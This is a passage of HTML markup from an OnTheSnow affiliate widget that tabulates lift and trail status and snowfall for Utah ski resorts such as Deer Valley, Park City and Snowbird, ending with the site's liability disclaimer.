0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">26 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">129 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">39 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">226 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">11 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">71 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">144 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">70 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">29 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>